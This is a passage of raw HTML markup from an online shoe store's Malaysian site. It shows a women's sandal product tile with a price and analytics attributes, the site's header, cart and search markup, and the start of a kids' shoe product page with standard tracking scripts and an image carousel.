https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/my/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="MYR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/my/orders/cart" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/my/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Kids" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_058895053003K',
					sku: '',
					type: 'vgroup',
					alt_id: '521D_2019_8896505'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2019_8896505", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-kids" data-pid="521D_2019_8896505" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/kids/" aria-current="page">
                        Kids
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/kids/school/" class="cc-breadcrumb--last"> School</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="6">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
